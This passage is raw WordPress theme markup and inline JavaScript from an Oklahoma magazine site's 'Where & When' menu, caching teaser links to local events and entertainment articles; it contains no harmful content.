<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" ><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_block_mega_menu";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "2744";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "686";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/winter-classics-take-the-stage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winter Classics Take the Stage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Winter Classics Take the Stage\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/REPLACE-OKC-BALLET-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/REPLACE-OKC-BALLET-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/winter-classics-take-the-stage\/\"  rel=\"bookmark\" title=\"Winter Classics Take the Stage\">Winter Classics Take the Stage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/game-on-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Game On\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Game On\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Soccer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Soccer-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/game-on-2\/\"  rel=\"bookmark\" title=\"Game On\">Game On<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fun-for-everyone-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fun for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fun for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/GP_Parks_39_Promo-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/GP_Parks_39_Promo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fun-for-everyone-2\/\"  rel=\"bookmark\" title=\"Fun for Everyone\">Fun for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/unconventional-valentines-viewing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unconventional Valentine\u2019s Viewing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unconventional Valentine\u2019s Viewing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/c045ab0a-8db7-4de6-b6de-3889f111c016-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/c045ab0a-8db7-4de6-b6de-3889f111c016-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/unconventional-valentines-viewing\/\"  rel=\"bookmark\" title=\"Unconventional Valentine\u2019s Viewing\">Unconventional Valentine\u2019s Viewing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7504;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Speakers, Artand Comedy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Speakers, Artand Comedy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" title=\"Speakers, Artand Comedy\">Speakers, Artand Comedy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\">Bell&#8217;s Amusement Park May Return to Tulsa Soon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hitting the Peak\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hitting the Peak\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" title=\"Hitting the Peak\">Hitting the Peak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 103;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beat the Heat\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Beat the Heat\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" title=\"Beat the Heat\">Beat the Heat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Much to Explore\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Much to Explore\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" title=\"Much to Explore\u00a0\">Much to Explore\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Performances Around Every Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Performances Around Every Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" title=\"Performances Around Every Corner\">Performances Around Every Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8063;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Country, R&amp;B and Pop\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Country, R&amp;B and Pop\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" title=\"Country, R&amp;B and Pop\">Country, R&amp;B and Pop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8047;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May Means Music\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"May Means Music\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" title=\"May Means Music\">May Means Music<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fun-for-everyone-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fun for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fun for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/GP_Parks_39_Promo-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/GP_Parks_39_Promo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fun-for-everyone-2\/\"  rel=\"bookmark\" title=\"Fun for Everyone\">Fun for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Whole \u2018Lotta Fun\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Whole \u2018Lotta Fun\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" title=\"A Whole \u2018Lotta Fun\">A Whole \u2018Lotta Fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Heartland Happenings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Heartland Happenings\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" title=\"Heartland Happenings\">Heartland Happenings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Great Outdoors Beckon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Great Outdoors Beckon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 